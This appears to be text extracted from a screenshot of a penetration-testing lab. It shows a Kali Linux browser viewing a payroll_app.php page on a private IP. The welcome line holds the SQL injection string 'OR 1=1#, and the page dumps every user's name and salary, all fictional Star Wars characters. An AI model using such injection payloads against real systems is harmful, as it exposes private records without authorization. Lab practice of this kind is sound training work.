 Mozilla Firefox
192.168.30.31/payroll_app.p
192.168.30.31/payroll_app.php 67%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Welcome, 'OR 1=1#
Username First Name Last Name Salary
leia_organa Leia Organa 9560
luke_skywalker Luke Skywalker 1080
han_solo Han Solo 1200
artoo_detoo Artoo Detoo 22222
c_three_pio C Threepio 3200
ben_kenobi Ben Kenobi 10000
darth_vader Darth Vader 6666
anakin_skywalker Anakin Skywalker 1025
jarjar_binks Jar-Jar Binks 2048
lando_calrissian Lando Calrissian 40000
boba_fett Boba Fett 20000
jabba_hutt Jaba Hutt 65000
greedo Greedo Rodian 50000
chewbacca Chewbacca 4500